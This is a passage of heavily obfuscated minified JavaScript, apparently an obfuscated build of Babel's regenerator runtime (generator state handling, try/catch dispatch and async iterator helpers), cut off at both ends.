O6()[TX(mW)],PP([],[][[]]))?O6()[TX(Id)](vW,H7,B6(B6({})),ZO,sN,H0):O6()[TX(MJ)].call(null,Rln,B6(B6(fs)),MJ,tg,j1,jG)]=sEn,this[O6()[TX(d0)](v0,vW,B6(fs),UK,W7,MJ)][PS()[CP(Xs)].apply(null,[Ls,QN,lk])](ngn),B6(Pqn))for(var Y3n in this)RG(zW()[HG(hJ)](HX,wmn),Y3n[m9(typeof Xv()[Rq(QN)],PP([],[][[]]))?Xv()[Rq(f9)](xq,B6({}),L0,vW):Xv()[Rq(ks)].apply(null,[fx,wQ,B6(MJ),I2n])](fs))&&YWn.call(this,Y3n)&&B6(Q[KP()[Ds(FS)](Uv,Yg)](KBn(Y3n[KP()[Ds(Bc)](Q1,I9)](MJ))))&&(this[Y3n]=sEn);V4.pop();},m9(typeof zX()[FA(AE)],PP([],[][[]]))?zX()[FA(hJ)](ms,Bs,Pt,NBn,p3):zX()[FA(ES)](p7,rP,rP,m6,YO),function(){return It.apply(this,[Dj,arguments]);},m9(typeof VP()[fd(vW)],PP([],[][[]]))?VP()[fd(pX)](pA,tg,B6([])):VP()[fd(H0)].call(null,dg,PQ,bP),function mtn(Ewn){V4.push(M3);if(this[KP()[Ds(sS)].apply(null,[vt,JK])])throw Ewn;var Q1n=this;function lwn(CEn,PCn){V4.push(f3);H1n[VP()[fd(mW)].call(null,pJ,pX,pX)]=VP()[fd(BE)](OF,Og,tW);H1n[O6()[TX(Id)](vW,kC,B6(B6(MJ)),ZO,ZJ,SS)]=Ewn;Q1n[VP()[fd(ws)](L9,Tk,H7)]=CEn;PCn&&(Q1n[VP()[fd(Mz)](wA,XD,Bs)]=m9(typeof VP()[fd(Mq)],'undefined')?VP()[fd(ws)](L9,Tk,B6(fs)):VP()[fd(H0)](x9,jV,Id),Q1n[O6()[TX(Id)](vW,B6(fs),B6(B6({})),ZO,ZJ,K7)]=sEn);var MNn;return V4.pop(),MNn=B6(B6(PCn)),MNn;}for(var L3n=CO(this[O6()[TX(d0)].apply(null,[v0,sX,bD,UK,Xg,Ad])][m9(typeof KP()[Ds(Q0)],PP([],[][[]]))?KP()[Ds(fs)].call(null,FC,Lw):KP()[Ds(cX)](xK,RUn)],MJ);Umn(L3n,fs);--L3n){var W3n=this[RG(typeof O6()[TX(Ad)],PP(PS()[CP(ms)].apply(null,[Vw,B6(B6(fs)),Mq]),[][[]]))?O6()[TX(MJ)].call(null,Iz,r8,Pv,vh,r8,R7):O6()[TX(d0)](v0,B6(B6(MJ)),Ag,UK,Xg,r8)][L3n],H1n=W3n[VP()[fd(L0)](wTn,X8,xs)];if(RG(VP()[fd(FS)](jLn,Id,B6(B6(MJ))),W3n[m9(typeof PS()[CP(Mq)],PP([],[][[]]))?PS()[CP(ws)](YK,vW,r8):PS()[CP(ES)](EO,d0,gV)])){var Kkn;return Kkn=lwn(RG(typeof tS()[wD(v0)],'undefined')?tS()[wD(DP)](I9,qFn,wx,ks,Kz,bX):tS()[wD(hJ)](kC,Xh,mJ,B6(B6({})),vW,cO)),V4.pop(),Kkn;}if(cZn(W3n[PS()[CP(ws)].call(null,YK,B6(B6(MJ)),r8)],this[PS()[CP(z9)].call(null,PHn,K6,Ht)])){var Skn=YWn.call(W3n,Xv()[Rq(sS)](vA,B6([]),q4,nz)),B8n=YWn.call(W3n,dc()[qE(IC)].call(null,wmn,ZA,nz,FS));if(Skn&&B8n){if(BO(this[PS()[CP(z9)](PHn,jt,Ht)],W3n[Xv()[Rq(sS)](vA,B6({}),FS,nz)])){var p3n;return p3n=lwn(W3n[Xv()[Rq(sS)].call(null,vA,GS,l6,nz)],B6(fs)),V4.pop(),p3n;}if(BO(this[PS()[CP(z9)].call(null,PHn,GD,Ht)],W3n[dc()[qE(IC)].call(null,wmn,B6(B6(MJ)),nz,tg)])){var w1n;return w1n=lwn(W3n[dc()[qE(IC)](wmn,B6(B6(fs)),nz,GD)]),V4.pop(),w1n;}}else if(Skn){if(BO(this[PS()[CP(z9)](PHn,B6(MJ),Ht)],W3n[Xv()[Rq(sS)](vA,ZA,Pt,nz)])){var Qhn;return Qhn=lwn(W3n[Xv()[Rq(sS)].apply(null,[vA,nz,vW,nz])],B6(fs)),V4.pop(),Qhn;}}else{if(B6(B8n))throw new (Q[Xv()[Rq(d0)](EQ,B6([]),cO,SS)])(KP()[Ds(r8)](AS,E3));if(BO(this[m9(typeof PS()[CP(hE)],PP('',[][[]]))?PS()[CP(z9)](PHn,q4,Ht):PS()[CP(ES)](sUn,hG,Vg)],W3n[RG(typeof dc()[qE(kv)],PP('',[][[]]))?dc()[qE(vW)].call(null,W7,jt,jk,B6(B6(MJ))):dc()[qE(IC)](wmn,r8,nz,rV)])){var PNn;return PNn=lwn(W3n[dc()[qE(IC)].apply(null,[wmn,gk,nz,B6(B6({}))])]),V4.pop(),PNn;}}}}V4.pop();},dc()[qE(RS)](Dq,B6(fs),f9,B6(B6({}))),function Mbn(sbn,SEn){V4.push(PQ);for(var Rgn=CO(this[O6()[TX(d0)](v0,B6(B6(fs)),bD,UK,Cg,Ov)][RG(typeof KP()[Ds(Zg)],PP([],[][[]]))?KP()[Ds(cX)](UTn,Xmn):KP()[Ds(fs)](kLn,Lw)],UG[DD]);Umn(Rgn,ZI[KP()[Ds(GD)].call(null,ND,MJ)]());--Rgn){var Dkn=this[O6()[TX(d0)](v0,DP,Y1,UK,Cg,jG)][Rgn];if(cZn(Dkn[PS()[CP(ws)](UJ,GD,r8)],this[PS()[CP(z9)](xC,ks,Ht)])&&YWn.call(Dkn,dc()[qE(IC)].apply(null,[sP,Ov,nz,DP]))&&BO(this[PS()[CP(z9)](xC,B6(B6(fs)),Ht)],Dkn[dc()[qE(IC)].apply(null,[sP,B6({}),nz,QN])])){var NWn=Dkn;break;}}NWn&&(RG(m9(typeof dc()[qE(ms)],PP('',[][[]]))?dc()[qE(Bc)].apply(null,[XC,bX,xs,B6(MJ)]):dc()[qE(vW)](N3,GS,JQ,NC),sbn)||RG(dc()[qE(GD)].apply(null,[Y6,pX,p8,DD]),sbn))&&cZn(NWn[PS()[CP(ws)](UJ,L0,r8)],SEn)&&cZn(SEn,NWn[dc()[qE(IC)](sP,rV,nz,vD)])&&(NWn=null);var Ybn=NWn?NWn[VP()[fd(L0)].apply(null,[kd,X8,Mz])]:{};Ybn[VP()[fd(mW)].call(null,Pg,pX,H0)]=sbn;Ybn[O6()[TX(Id)].apply(null,[vW,Ov,cX,ZO,Y9,Bc])]=SEn;var kKn;return kKn=NWn?(this[VP()[fd(Mz)](XG,XD,SS)]=VP()[fd(ws)](JE,Tk,ms),this[VP()[fd(ws)](JE,Tk,wQ)]=NWn[m9(typeof dc()[qE(MJ)],PP('',[][[]]))?dc()[qE(IC)](sP,Xs,nz,NC):dc()[qE(vW)](nV,B6(B6({})),Og,Pv)],Rwn):this[RG(typeof O6()[TX(vD)],PP(PS()[CP(ms)].apply(null,[dF,xd,Mq]),[][[]]))?O6()[TX(MJ)].apply(null,[HR,B6(B6(MJ)),DD,hg,hBn,mW]):O6()[TX(DD)](DP,l6,NC,Rb,UO,MQ)](Ybn),V4.pop(),kKn;},O6()[TX(DD)].call(null,DP,Ad,dv,Rb,Z1,xG),function MKn(Gqn,KCn){V4.push(tV);if(RG(VP()[fd(BE)](gnn,Og,v0),Gqn[VP()[fd(mW)].apply(null,[DA,pX,L0])]))throw Gqn[O6()[TX(Id)](vW,Mz,QN,ZO,bjn,Bc)];RG(dc()[qE(Bc)](j0,B6(fs),xs,B6({})),Gqn[VP()[fd(mW)](DA,pX,B6(MJ))])||RG(dc()[qE(GD)].apply(null,[hY,cO,p8,mW]),Gqn[RG(typeof VP()[fd(cX)],PP('',[][[]]))?VP()[fd(H0)](lO,At,B6(fs)):VP()[fd(mW)](DA,pX,cX)])?this[VP()[fd(ws)].call(null,SD,Tk,mW)]=Gqn[O6()[TX(Id)](vW,H0,hG,ZO,bjn,Pv)]:RG(VP()[fd(z9)](Bq,Pt,GD),Gqn[VP()[fd(mW)](DA,pX,L0)])?(this[PS()[CP(bX)](xP,hE,Bb)]=this[O6()[TX(Id)](vW,v0,MQ,ZO,bjn,f9)]=Gqn[O6()[TX(Id)].apply(null,[vW,jG,Pt,ZO,bjn,I9])],this[VP()[fd(Mz)](rX,XD,hE)]=VP()[fd(z9)](Bq,Pt,B6(B6({}))),this[VP()[fd(ws)](SD,Tk,ks)]=m9(typeof tS()[wD(Pt)],PP(PS()[CP(ms)](mZ,B6(MJ),Mq),[][[]]))?tS()[wD(hJ)](gk,gS,mJ,B6(B6(MJ)),vW,vD):tS()[wD(DP)](B6(B6(fs)),fD,VUn,B6({}),IX,Kb)):RG(dc()[qE(mJ)].call(null,x8,Md,Pt,DP),Gqn[VP()[fd(mW)](DA,pX,H7)])&&KCn&&(this[RG(typeof VP()[fd(wQ)],PP([],[][[]]))?VP()[fd(H0)](Vz,tln,Mq):VP()[fd(ws)](SD,Tk,s6)]=KCn);var B1n;return V4.pop(),B1n=Rwn,B1n;},PS()[CP(Mz)].call(null,mE,B6(B6(MJ)),d0),function Ikn(O8n){V4.push(W3);for(var Kwn=CO(this[O6()[TX(d0)](v0,DD,MQ,UK,jS,pD)][KP()[Ds(fs)](xb,Lw)],MJ);Umn(Kwn,fs);--Kwn){var T1n=this[RG(typeof O6()[TX(v0)],PP([],[][[]]))?O6()[TX(MJ)](GUn,Mz,d0,Yv,lz,bX):O6()[TX(d0)].apply(null,[v0,hJ,BE,UK,jS,cX])][Kwn];if(RG(T1n[dc()[qE(IC)].call(null,Wl,B6(B6({})),nz,B6(fs))],O8n)){var R8n;return this[O6()[TX(DD)](DP,pX,Gd,Rb,vHn,xs)](T1n[VP()[fd(L0)](UJ,X8,Ag)],T1n[VP()[fd(sS)](HD,gk,jt)]),V4.pop(),ngn(T1n),R8n=Rwn,R8n;}}V4.pop();},dc()[qE(r8)](TBn,B6(MJ),Ov,hG),function j8n(CKn){V4.push(AK);for(var SVn=CO(this[O6()[TX(d0)].apply(null,[v0,xG,B6([]),UK,RV,l6])][KP()[Ds(fs)](jjn,Lw)],UG[DD]);Umn(SVn,fs);--SVn){var dNn=this[O6()[TX(d0)](v0,Q0,B6([]),UK,RV,DD)][SVn];if(RG(dNn[PS()[CP(ws)].call(null,j9,K6,r8)],CKn)){var V7n=dNn[VP()[fd(L0)](l9,X8,GS)];if(RG(m9(typeof VP()[fd(mJ)],'undefined')?VP()[fd(BE)](Pfn,Og,B0):VP()[fd(H0)](GC,CS,xs),V7n[VP()[fd(mW)].apply(null,[kl,pX,Mz])])){var dgn=V7n[m9(typeof O6()[TX(AE)],'undefined')?O6()[TX(Id)].apply(null,[vW,IC,ks,ZO,CQ,Mz]):O6()[TX(MJ)](OE,B6(B6([])),B6(B6(MJ)),fUn,lN,ZA)];ngn(dNn);}var w8n;return V4.pop(),w8n=dgn,w8n;}}throw new (Q[Xv()[Rq(d0)](lE,kh,CE,SS)])(m9(typeof tS()[wD(ES)],PP([],[][[]]))?tS()[wD(Id)](cO,B3,FO,tg,vD,mb):tS()[wD(DP)].apply(null,[rP,MJ,q2n,mb,PIn,Zg]));},zW()[HG(z9)](z9,H4),function pqn(pbn,NVn,Wkn){V4.push(Bh);this[O6()[TX(Ov)](DP,ES,Ad,R6,Fz,Y1)]=qq(OL,[PS()[CP(AE)].call(null,XW,mJ,rP),Xbn(pbn),m9(typeof Ps()[IW(BE)],PP(PS()[CP(ms)](H2,B6(fs),Mq),[][[]]))?Ps()[IW(f9)].call(null,H0,GD,gnn,hJ,v0,Zg):Ps()[IW(OX)](K1,B6({}),rw,Gd,PN,GD),NVn,Ps()[IW(ks)](V9,B6([]),Uh,bX,ks,v0),Wkn]);RG(VP()[fd(ws)](ME,Tk,sS),this[VP()[fd(Mz)](tX,XD,p0)])&&(this[m9(typeof O6()[TX(Mz)],'undefined')?O6()[TX(Id)](vW,B6({}),ES,ZO,jS,Ag):O6()[TX(MJ)](wE,xd,Nh,K3,WUn,Md)]=sEn);var AQn;return V4.pop(),AQn=Rwn,AQn;}]);var AEn;return V4.pop(),AEn=jKn,AEn;};var tWn=function(fkn){"@babel/helpers - typeof";V4.push(Imn);tWn=m8(Xv()[Rq(OX)](x9,Mq,tW,hg),typeof Q[KP()[Ds(Ov)].call(null,gLn,HJ)])&&m8(KP()[Ds(pX)].apply(null,[N6,jt]),typeof Q[KP()[Ds(Ov)](gLn,HJ)][PS()[CP(AE)](Uh,SS,rP)])?function(DQ){return It.apply(this,[RT,arguments]);}:function(Ug){return It.apply(this,[Mp,arguments]);};var N3n;return V4.pop(),N3n=tWn(fkn),N3n;};var rqn=function(){"use strict";var Cqn=function(pnn,I5n,PR){return l0.apply(this,[PH,arguments]);};var IKn=function(zhn,lhn,Wqn,Qwn){V4.push(Smn);var Dgn=lhn&&b9n(lhn[Xv()[Rq(DP)](W2n,B6({}),B6(B6({})),Pv)],mgn)?lhn:mgn;var Jgn=Q[m9(typeof VP()[fd(Mq)],PP([],[][[]]))?VP()[fd(OX)](x4,xG,Mz):VP()[fd(H0)].apply(null,[MN,G1,Y1])][KP()[Ds(d0)](Vc,F4)](Dgn[Xv()[Rq(DP)](W2n,B6(B6({})),ks,Pv)]);var REn=new G8n(Qwn||[]);bCn(Jgn,m9(typeof dc()[qE(UD)],PP('',[][[]]))?dc()[qE(pX)].call(null,Iz,O8,SS,vD):dc()[qE(vW)].apply(null,[lQ,B6({}),Wg,bD]),qq(OL,[O6()[TX(H0)].apply(null,[cX,v0,B6({}),Y9,Wh,Md]),FKn(zhn,Wqn,REn)]));var q3n;return V4.pop(),q3n=Jgn,q3n;};var mgn=function(){};var U1n=function(){};var pKn=function(){};var DNn=function(kWn,k3n){function kkn(Sqn,gWn,TEn,p7n){V4.push(l8);var jCn=jZn(XU,[kWn[Sqn],kWn,gWn]);if(m9(VP()[fd(BE)].apply(null,[lh,Og,fs]),jCn[m9(typeof VP()[fd(tW)],PP('',[][[]]))?VP()[fd(mW)].apply(null,[jh,pX,MJ]):VP()[fd(H0)].call(null,vR,fk,Bs)])){var T3n=jCn[O6()[TX(Id)](vW,IC,hg,ZO,qFn,rV)],jwn=T3n[m9(typeof O6()[TX(Ad)],'undefined')?O6()[TX(H0)](cX,H7,Pt,Y9,Rnn,ms):O6()[TX(MJ)](mb,hG,hG,wc,sz,vD)];var SCn;return SCn=jwn&&m8(O6()[TX(vW)](f9,B6(B6({})),GD,XS,L1,nz),tWn(jwn))&&Wbn.call(jwn,VP()[fd(bX)].apply(null,[z0,Bg,Kb]))?k3n[zX()[FA(v0)].call(null,ks,xd,Pv,Pr,L0)](jwn[VP()[fd(bX)](z0,Bg,gk)])[Ps()[IW(cX)](ES,B6(B6([])),Tg,mJ,ms,d0)](function(xwn){V4.push(Jb);kkn(VP()[fd(ws)](Om,Tk,Ov),xwn,TEn,p7n);V4.pop();},function(xNn){V4.push(zz);kkn(VP()[fd(BE)].apply(null,[wg,Og,B6(B6(fs))]),xNn,TEn,p7n);V4.pop();}):k3n[RG(typeof zX()[FA(Ad)],PP([],[][[]]))?zX()[FA(ES)](cUn,B6(fs),zd,zz,B5n):zX()[FA(v0)](ks,B6(fs),q4,Pr,L0)](jwn)[Ps()[IW(cX)](ES,B6(fs),Tg,p0,ms,DD)](function(Xwn){V4.push(Pw);T3n[O6()[TX(H0)].call(null,cX,sX,kh,Y9,SO,CE)]=Xwn,TEn(T3n);V4.pop();},function(CWn){var Y1n;V4.push(Lg);return Y1n=kkn(VP()[fd(BE)].call(null,N1,Og,BE),CWn,TEn,p7n),V4.pop(),Y1n;}),V4.pop(),SCn;}p7n(jCn[O6()[TX(Id)].apply(null,[vW,FS,s6,ZO,qFn,Nh])]);V4.pop();}var GEn;V4.push(kb);bCn(this,dc()[qE(pX)](k6,Mz,SS,ks),qq(OL,[O6()[TX(H0)].apply(null,[cX,AE,Kb,Y9,Od,Bc]),function Mgn(vqn,jkn){var Lxn=function(){return new k3n(function(Bxn,XRn){kkn(vqn,jkn,Bxn,XRn);});};V4.push(fb);var MUl;return MUl=GEn=GEn?GEn[Ps()[IW(cX)](ES,B6(B6({})),AN,mb,ms,B6(MJ))](Lxn,Lxn):Lxn(),V4.pop(),MUl;}]));V4.pop();};var UUl=function(jmn){return l0.apply(this,[cF,arguments]);};var cUl=function(dZn){return l0.apply(this,[YH,arguments]);};var G8n=function(EOn){V4.push(YO);this[O6()[TX(d0)](v0,Xs,pD,UK,qC,hg)]=[qq(OL,[PS()[CP(ws)](U6,mb,r8),RG(typeof VP()[fd(gk)],'undefined')?VP()[fd(H0)].apply(null,[PN,MN,B6(fs)]):VP()[fd(FS)](Hk,Id,v0)])],EOn[PS()[CP(Xs)](EP,ws,lk)](UUl,this),this[zW()[HG(p7)](GS,CY)](B6(fs));V4.pop();};var IUl=function(dUl){V4.push(AQ);if(dUl||RG(PS()[CP(ms)](ID,Md,Mq),dUl)){var hMl=dUl[gnl];if(hMl){var GTl;return V4.pop(),GTl=hMl.call(dUl),GTl;}if(m8(Xv()[Rq(OX)](wq,R7,B6(fs),hg),typeof dUl[VP()[fd(ws)](RA,Tk,B6({}))])){var lLl;return V4.pop(),lLl=dUl,lLl;}if(B6(Q[KP()[Ds(FS)].call(null,hd,Yg)](dUl[m9(typeof KP()[Ds(RS)],PP('',[][[]]))?KP()[Ds(fs)](j0,Lw):KP()[Ds(cX)](WE,Bh)]))){var pnl=D3(MJ),ZHl=function QTl(){V4.push(XV);for(;BO(++pnl,dUl[m9(typeof KP()[Ds(Bc)],PP([],[][[]]))?KP()[Ds(fs)](Hg,Lw):KP()[Ds(cX)](I2n,YTn)]);)if(Wbn.call(dUl,pnl)){var tll;return QTl[O6()[TX(H0)](cX,Ad,Pt,Y9,ct,Mq)]=dUl[pnl],QTl[KP()[Ds(sS)](MLn,JK)]=B6(MJ),V4.pop(),tll=QTl,tll;}QTl[O6()[TX(H0)](cX,B0,Nh,Y9,ct,DD)]=vFl;QTl[KP()[Ds(sS)](MLn,JK)]=B6(fs);var Xml;return V4.pop(),Xml=QTl,Xml;};var OUl;return OUl=ZHl[VP()[fd(ws)](RA,Tk,CE)]=ZHl,V4.pop(),OUl;}}throw new (Q[Xv()[Rq(Ov)](Gs,R7,B6(B6(fs)),Nh)])(PP(tWn(dUl),Xv()[Rq(L0)](IS,ZA,Ag,VG)));};V4.push(W2n);rqn=function bRn(){return Pnl;};var vFl;var Pnl={};var AUl=Q[VP()[fd(OX)](jc,xG,hE)][Xv()[Rq(DP)].call(null,fx,B6(MJ),I9,Pv)];var Wbn=AUl[RG(typeof dc()[qE(xG)],'undefined')?dc()[qE(vW)].call(null,tw,SS,Pt,sX):dc()[qE(OX)](Bw,NC,vW,B6(B6(fs)))];var bCn=Q[VP()[fd(OX)].apply(null,[jc,xG,AE])][VP()[fd(Ov)](Ec,sX,jG)]||function(l2n,Cfn,Mr){return jZn.apply(this,[cF,arguments]);};var rIl=m8(RG(typeof Xv()[Rq(sS)],'undefined')?Xv()[Rq(ks)].apply(null,[L7,K7,q4,vd]):Xv()[Rq(OX)].apply(null,[Z1,Mz,ms,hg]),typeof Q[KP()[Ds(Ov)](XBn,HJ)])?Q[KP()[Ds(Ov)](XBn,HJ)]:{};var gnl=rIl[PS()[CP(AE)].call(null,lO,p7,rP)]||Xv()[Rq(pX)](IFn,B6(MJ),Bs,z9);var dBl=rIl[RG(typeof zX()[FA(rP)],PP(PS()[CP(ms)].call(null,Gr,Mq,Mq),[][[]]))?zX()[FA(ES)](Wh,DP,fs,N3,XD):zX()[FA(tW)](Id,vD,H7,UK,kA)]||VP()[fd(Xs)](Kg,UD,hJ);var RTl=rIl[O6()[TX(fs)](ES,B6(B6(MJ)),s6,dd,hnn,q4)]||Xv()[Rq(mJ)].apply(null,[Unn,K6,MQ,hJ]);try{var EFl=V4.length;var zxn=B6(HF);Cqn({},PS()[CP(ms)](Gr,B6([]),Mq));}catch(xUl){V4.splice(CO(EFl,MJ),Infinity,W2n);Cqn=function(FTn,qUn,bTn){return jZn.apply(this,[GI,arguments]);};}Pnl[PS()[CP(p7)](mP,v0,rV)]=IKn;var gml=dc()[qE(sS)](lBn,K7,CK,Bc);var qrn=dc()[qE(L0)](Nx,FS,Nw,BE);var dll=Ps()[IW(ms)].apply(null,[kUn,B6([]),Sjn,cO,tW,H0]);var Fxn=RG(typeof zW()[HG(DP)],PP([],[][[]]))?zW()[HG(tW)](HC,fnn):zW()[HG(R7)].apply(null,[Nh,xx]);var BOn={};var Brn={};Cqn(Brn,gnl,function(){return jZn.apply(this,[RT,arguments]);});var CTl=Q[VP()[fd(OX)].call(null,jc,xG,B6(fs))][RG(typeof dc()[qE(xg)],'undefined')?dc()[qE(vW)].call(null,KK,f9,tV,cO):dc()[qE(FS)](Zjn,Ph,Mz,B6(fs))];var SIl=CTl&&CTl(CTl(IUl([])));SIl&&m9(SIl,AUl)&&Wbn.call(SIl,gnl)&&(Brn=SIl);var Gxn=pKn[Xv()[Rq(DP)](fx,QN,bX,Pv)]=mgn[Xv()[Rq(DP)].call(null,fx,ms,sX,Pv)]=Q[VP()[fd(OX)].apply(null,[jc,xG,p7])][KP()[Ds(d0)].call(null,rA,F4)](Brn);function YOn(NMl){V4.push(Wx);[m9(typeof VP()[fd(fs)],PP('',[][[]]))?VP()[fd(ws)].apply(null,[YP,Tk,vW]):VP()[fd(H0)].call(null,FIn,UTn,nz),m9(typeof VP()[fd(mb)],'undefined')?VP()[fd(BE)](gF,Og,Y1):VP()[fd(H0)](ILn,pHn,cO),RG(typeof VP()[fd(K7)],'undefined')?VP()[fd(H0)].apply(null,[TQ,Yz,Ph]):VP()[fd(z9)](jd,Pt,UD)][PS()[CP(Xs)](jJ,p0,lk)](function(QBl){Cqn(NMl,QBl,function(hzn){var HLl;V4.push(k1);return HLl=this[dc()[qE(pX)].apply(null,[RJ,Pv,SS,Zg])](QBl,hzn),V4.pop(),HLl;});});V4.pop();}function FKn(JHl,fTl,vLl){var Bfl=gml;return function(FLl,IRn){V4.push(Lz);if(RG(Bfl,dll))throw new (Q[Xv()[Rq(d0)].call(null,rt,r8,Y1,SS)])(KP()[Ds(mJ)](Lb,Mz));if(RG(Bfl,Fxn)){if(RG(VP()[fd(BE)](Kk,Og,Mq),FLl))throw IRn;var Rzn;return Rzn=qq(OL,[O6()[TX(H0)].apply(null,[cX,gk,B0,Y9,ZC,vW]),vFl,KP()[Ds(sS)](nh,JK),B6(fs)]),V4.pop(),Rzn;}for(vLl[VP()[fd(Mz)](q9,XD,B6(B6([])))]=FLl,vLl[O6()[TX(Id)](vW,vD,B6(fs),ZO,rTn,Mz)]=IRn;;){var Zrn=vLl[O6()[TX(Ov)].apply(null,[DP,cO,Gd,R6,mr,Pt])];if(Zrn){var kOn=jxn(Zrn,vLl);if(kOn){if(RG(kOn,BOn))continue;var sml;return V4.pop(),sml=kOn,sml;}}if(RG(VP()[fd(ws)](cL,Tk,B6(fs)),vLl[VP()[fd(Mz)].call(null,q9,XD,AE)]))vLl[dc()[qE(Pt)].apply(null,[q2n,B6([]),Mq,MJ])]=vLl[PS()[CP(BE)].call(null,vg,tg,bP)]=vLl[O6()[TX(Id)](vW,Bb,B6([]),ZO,rTn,mb)];else if(RG(RG(typeof VP()[fd(DD)],'undefined')?VP()[fd(H0)].apply(null,[RV,wz,cX]):VP()[fd(BE)].call(null,Kk,Og,Mq),vLl[VP()[fd(Mz)](q9,XD,jG)])){if(RG(Bfl,gml))throw Bfl=Fxn,vLl[O6()[TX(Id)](vW,B6(B6({})),B6(B6([])),ZO,rTn,DD)];vLl[VP()[fd(pX)].call(null,R4,tg,UD)](vLl[O6()[TX(Id)].apply(null,[vW,Ag,B6(B6(fs)),ZO,rTn,Ag])]);}else RG(VP()[fd(z9)].apply(null,[tQ,Pt,dS]),vLl[VP()[fd(Mz)].call(null,q9,XD,NC)])&&vLl[dc()[qE(RS)].call(null,U0,NC,f9,bD)](VP()[fd(z9)](tQ,Pt,pD),vLl[RG(typeof O6()[TX(pX)],'undefined')?O6()[TX(MJ)](KN,IC,Md,W7,Tnn,Y1):O6()[TX(Id)](vW,Ov,B6([]),ZO,rTn,H7)]);Bfl=dll;var IFl=jZn(XU,[JHl,fTl,vLl]);if(RG(dc()[qE(mJ)](YC,p7,Pt,MQ),IFl[VP()[fd(mW)](GV,pX,ms)])){if(Bfl=vLl[KP()[Ds(sS)].call(null,nh,JK)]?Fxn:qrn,RG(IFl[O6()[TX(Id)](vW,GD,B6(B6(MJ)),ZO,rTn,ks)],BOn))continue;var OTl;return OTl=qq(OL,[O6()[TX(H0)](cX,Gd,Gd,Y9,ZC,Ag),IFl[O6()[TX(Id)](vW,B6(B6([])),DP,ZO,rTn,xd)],KP()[Ds(sS)](nh,JK),vLl[m9(typeof KP()[Ds(Y1)],PP('',[][[]]))?KP()[Ds(sS)](nh,JK):KP()[Ds(cX)].call(null,NA,G2n)]]),V4.pop(),OTl;}RG(VP()[fd(BE)](Kk,Og,B6(B6([]))),IFl[RG(typeof VP()[fd(nz)],PP([],[][[]]))?VP()[fd(H0)](Bw,Q0,xg):VP()[fd(mW)].call(null,GV,pX,B6(B6([])))])&&(Bfl=Fxn,vLl[VP()[fd(Mz)].apply(null,[q9,XD,B6(B6({}))])]=VP()[fd(BE)].call(null,Kk,Og,d0),vLl[O6()[TX(Id)](vW,rP,ms,ZO,rTn,fs)]=IFl[O6()[TX(Id)](vW,IC,B6(B6(fs)),ZO,rTn,IC)]);}V4.pop();};}function jxn(bFl,pUl){V4.push(VC);var CFl=pUl[VP()[fd(Mz)](g1,XD,kv)];var LRn=bFl[PS()[CP(AE)].apply(null,[ZV,db,rP])][CFl];if(RG(LRn,vFl)){var FUl;return pUl[O6()[TX(Ov)].apply(null,[DP,cX,bP,R6,wjn,hE])]=null,RG(RG(typeof VP()[fd(p0)],'undefined')?VP()[fd(H0)](CIn,vC,Mq):VP()[fd(BE)](nX,Og,q4),CFl)&&bFl[PS()[CP(AE)](ZV,O8,rP)][VP()[fd(z9)](zb,Pt,mJ)]&&(pUl[m9(typeof VP()[fd(q4)],'undefined')?VP()[fd(Mz)].call(null,g1,XD,dS):VP()[fd(H0)].apply(null,[YTn,ph,Q0])]=VP()[fd(z9)].apply(null,[zb,Pt,r8]),pUl[O6()[TX(Id)](vW,kv,xd,ZO,xV,fs)]=vFl,jxn(bFl,pUl),RG(VP()[fd(BE)](nX,Og,R7),pUl[VP()[fd(Mz)].apply(null,[g1,XD,B6({})])]))||m9(VP()[fd(z9)].apply(null,[zb,Pt,Kb]),CFl)&&(pUl[VP()[fd(Mz)](g1,XD,hJ)]=VP()[fd(BE)](nX,Og,B6({})),pUl[O6()[TX(Id)](vW,Bb,B6(fs),ZO,xV,bP)]=new (Q[RG(typeof Xv()[Rq(mb)],'undefined')?Xv()[Rq(ks)].call(null,sFn,rP,Pv,P7):Xv()[Rq(Ov)](RUn,z9,Bs,Nh)])(PP(PP(KP()[Ds(L0)](lln,p0),CFl),VP()[fd(mJ)](Wg,xg,L0)))),V4.pop(),FUl=BOn,FUl;}var QIl=jZn(XU,[LRn,bFl[PS()[CP(AE)].apply(null,[ZV,Pt,rP])],pUl[O6()[TX(Id)].call(null,vW,B6(B6({})),MJ,ZO,xV,K6)]]);if(RG(VP()[fd(BE)](nX,Og,O8),QIl[VP()[fd(mW)].call(null,Xt,pX,q4)])){var QLl;return pUl[VP()[fd(Mz)](g1,XD,CE)]=VP()[fd(BE)](nX,Og,s6),pUl[O6()[TX(Id)].call(null,vW,Mq,ms,ZO,xV,p7)]=QIl[O6()[TX(Id)](vW,Pt,B6([]),ZO,xV,Bc)],pUl[RG(typeof O6()[TX(bX)],PP([],[][[]]))?O6()[TX(MJ)].call(null,kE,K6,dv,dv,k1,dS):O6()[TX(Ov)](DP,Nh,B6(B6(MJ)),R6,wjn,kv)]=null,V4.pop(),QLl=BOn,QLl;}var WBl=QIl[O6()[TX(Id)](vW,db,ms,ZO,xV,K6)];var nFl;return nFl=WBl?WBl[KP()[Ds(sS)].call(null,Jg,JK)]?(pUl[bFl[RG(typeof Ps()[IW(DP)],PP(PS()[CP(ms)](r7,B6(B6({})),Mq),[][[]]))?Ps()[IW(OX)](fnn,FS,Hx,MJ,Jr,sS):Ps()[IW(f9)].apply(null,[H0,r8,qR,db,v0,B6(fs)])]]=WBl[m9(typeof O6()[TX(hJ)],'undefined')?O6()[TX(H0)](cX,SS,db,Y9,Ynn,Gd):O6()[TX(MJ)].call(null,Sw,mb,B6(B6([])),UTn,Dfn,R7)],pUl[VP()[fd(ws)].call(null,wV,Tk,B6(MJ))]=bFl[RG(typeof Ps()[IW(d0)],'undefined')?Ps()[IW(OX)](vC,B6([]),OMn,Kb,Lv,B6(B6(fs))):Ps()[IW(ks)](V9,wQ,bJ,mJ,ks,UD)],m9(VP()[fd(z9)](zb,Pt,QN),pUl[VP()[fd(Mz)](g1,XD,B6({}))])&&(pUl[m9(typeof VP()[fd(IC)],PP('',[][[]]))?VP()[fd(Mz)](g1,XD,tg):VP()[fd(H0)](WUn,PIn,IC)]=VP()[fd(ws)](wV,Tk,hJ),pUl[O6()[TX(Id)](vW,Gd,xg,ZO,xV,hJ)]=vFl),pUl[O6()[TX(Ov)](DP,QN,B6({}),R6,wjn,Id)]=null,BOn):WBl:(pUl[m9(typeof VP()[fd(rV)],PP([],[][[]]))?VP()[fd(Mz)](g1,XD,Kb):VP()[fd(H0)](Jw,nV,rV)]=VP()[fd(BE)](nX,Og,Mq),pUl[m9(typeof 